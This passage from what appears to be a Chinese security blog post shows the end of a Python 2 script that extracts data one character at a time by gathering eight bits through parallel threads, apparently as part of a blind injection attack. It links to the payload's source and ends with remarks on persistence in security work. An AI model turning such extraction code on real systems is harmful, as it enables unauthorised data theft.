def getData(dataLength): global res data = "" for x in range(dataLength): x = x + 1 #print x threads = [] for j in range(8): result = "" j = j + 1 sb = my_threading(j,x) sb.setDaemon(True) threads.append(sb) #print j for t in threads: t.start() for t in threads: t.join() #print res tmp = "" for i in range(8): tmp = tmp + str(res[str(i+1)]) #print chr(bin2dec(tmp)) res = {} result = chr(bin2dec(tmp)) print result data = data + result sb = None print "[+] ok!" print "[+] result:" + data
if __name__ == '__main__': stop = False res = {} length = getLength() getData(length) |
pyload原地址:
https://phpinfo.me/2015/08/30/1026.html
总结
搞安全最重要的还是兴趣,坚持.~ 这条路上最快乐的事情莫过于去认识一群志和道同的路友们~